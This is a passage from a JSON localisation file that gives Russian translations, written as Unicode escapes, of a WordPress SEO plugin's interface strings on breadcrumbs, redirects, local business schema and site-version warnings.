\u0430\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Logged In":["\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Libraries":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438"],"Feeds":["\u041b\u0435\u043d\u0442\u044b"],"Mobile":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439"],"Locale":["\u041b\u043e\u043a\u0430\u043b\u044c"],"WordPress Filter":["\u0424\u0438\u043b\u044c\u0442\u0440 WordPress"],"HTTP Header":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 HTTP"],"Cookie":["Cookie"],"WordPress User Roles":["\u0420\u043e\u043b\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 WordPress"],"Referrer":["\u0420\u0435\u0444\u0435\u0440\u0435\u0440"],"Login Status":["\u0421\u0442\u0430\u0442\u0443\u0441 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438"],"CORS":["CORS"],"Full Site Redirect":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430"],"Your site is running an %1$sinsecure version%2$s of WordPress that is no longer supported. Please update your site to the latest version of WordPress in order to continue using %3$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u043d\u0435\u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %3$s."],"Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Unauthorized":["\u041e\u0442\u043a\u0430\u0437 \u0432 \u0434\u043e\u0441\u0442\u0443\u043f\u0435"],"Forbidden":["\u0417\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"],"Found":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e"],"Urgent":["\u0421\u0440\u043e\u0447\u043d\u043e"],"Quality":["\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u043e"],"Informative":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0439"],"Professional":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439"],"List":["\u0421\u043f\u0438\u0441\u043e\u043a"],"How-To":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430"],"Your site is running an %1$soutdated version%2$s of WordPress. We recommend using the latest version of WordPress in order to keep your site secure.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Add Redirect to improve SEO":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO"],"Display the current page breadcrumb.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The %1$s brand.":["\u0411\u0440\u0435\u043d\u0434 %1$s."],"%1$s Brand":["\u0411\u0440\u0435\u043d\u0434 %1$s"],"The %1$s SKU.":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s."],"%1$s SKU":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s"],"The %1$s price.":["\u0426\u0435\u043d\u0430 %1$s."],"%1$s Price":["\u0426\u0435\u043d\u0430 %1$s"],"The archive post type name.":["\u0418\u043c\u044f \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Post Type Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"The archive format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"The search string.":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search String":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The day.":["\u0414\u0435\u043d\u044c."],"The month.":["\u041c\u0435\u0441\u044f\u0446."],"The year.":["\u0413\u043e\u0434."],"The 404 error format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404."],"The search result format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search result format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The author's last name.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's first name.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's display name.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Display Name":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The blog page title.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The crumb separator.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"The %1$s title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a %1$s."],"The label.":["\u042f\u0440\u043b\u044b\u043a."],"Label":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430"],"The permalink.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430."],"Show Blog Home":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0431\u043b\u043e\u0433\u0430"],"Blog Page Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430"],"Display complete category hierarchy even if not selected on each individual post.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u0443\u044e \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u043e\u043d\u0430 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u0430 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"Category Hierarchy":["\u0418\u0435\u0440\u0430\u0440\u0445\u0438\u044f \u0440\u0443\u0431\u0440\u0438\u043a"],"Link current item":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Show current item":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Format the label used for the 404 error page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u0448\u0438\u0431\u043a\u0438 404."],"Format the label used for the search results page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430."],"Format the label used for archives page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432."],"Prefix for breadcrumb path.":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Label used for homepage link (first item) in breadcrumbs.":["\u042f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 (\u043f\u0435\u0440\u0432\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442) \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Homepage label":["\u042f\u0440\u043b\u044b\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"These settings will affect all the breadcrumbs displayed by %1$s throughout your site.":["\u042d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0441\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0435 %1$s \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"The purpose of breadcrumb navigation is to help users navigate around your website. It also helps search engines understand the structure and hierarchy of links on a web page.":["\u0426\u0435\u043b\u044c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 - \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u0441\u0430\u0439\u0442\u0443. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 \u0438 \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"Breadcrumbs are an essential part of SEO. By default %1$s will automatically add breadcrumbs to the schema markup that we add to your site and you don't need to make any changes for that to work. Breadcrumbs can also be used as a secondary navigation system that tells users where they are on a website relative to the homepage.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0435\u043e\u0442\u044a\u0435\u043c\u043b\u0435\u043c\u043e\u0439 \u0447\u0430\u0441\u0442\u044c\u044e SEO. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0441\u0445\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u0432\u0430\u043c \u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u043a\u0430\u043a\u0438\u0435-\u043b\u0438\u0431\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u043b\u043e. \u0426\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0432\u0442\u043e\u0440\u0438\u0447\u043d\u043e\u0439 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c, \u0433\u0434\u0435 \u043e\u043d\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"Use the following PHP code anywhere in your theme (in the loop) to display the breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b (\u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0435\u0442\u043b\u0438), \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"To add this block, edit a page or post and search for the \"%1$s - Breadcrumbs\" block. %2$s":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a \u00ab%1$s - \u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00bb. %2$s"],"Use the following shortcode to display the current breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"Custom HTML templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 HTML-\u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"Our template editor will allow you to easily customize how breadcrumbs are displayed on your site based on each post type or taxonomy.":["\u041d\u0430\u0448 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u043c \u043b\u0435\u0433\u043a\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u043d\u044e\u0430\u043d\u0441\u0430\u043c \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438."],"Override the default template for breadcrumbs on your site using our easy-to-use template editor.":["\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432."],"Day":["\u0414\u0435\u043d\u044c"],"Year":["\u0413\u043e\u0434"],"Use a default template":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d"],"Opening Hours block, widget and shortcode":["\u0411\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Detailed Address, Contact and Payment Info":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Business Info and Location blocks, widgets and shortcodes":["\u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0438 \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s - Breadcrumbs":["%1$s \u2014 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Include":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Granular control over the template for each post type, taxonomy and archive.":["\u0413\u0440\u0430\u043d\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Default template for all pages.":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"Visual Breadcrumb Trails":["\u0412\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0430\u0441\u0441\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Whether your business has multiple locations, or just one, %1$s makes it easy to configure and display relevant information about your local business. You can use the custom-built tools below, or you can use the Locations custom post type (multiple locations only) to generate relevant and necessary information for search engines or for your customers.":["\u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043e\u0442 \u0442\u043e\u0433\u043e, \u0435\u0441\u0442\u044c \u043b\u0438 \u0443 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043e\u0444\u0438\u0441\u043e\u0432 \u0438\u043b\u0438 \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d, %1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e \u0432\u0430\u0448\u0435\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043d\u0438\u0436\u0435 \u0438\u043b\u0438 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0442\u0438\u043f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u00ab\u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u00bb (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439), \u0447\u0442\u043e\u0431\u044b \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u0443\u044e \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438\u043b\u0438 \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432."],"Professional Service":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"Last Accessed":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f"],"at":["\u0432"],"Show Icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show Title":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Available as Addon Plugin":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0432 \u0432\u0438\u0434\u0435 \u0430\u0434\u0434\u043e\u043d\u0430"],"Redirection Manager":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Local Business schema (multiple locations supported) + Business Info & Location blocks, widgets & shortcodes (Plus, Pro & Elite plans only)":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 (\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432) + \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0441 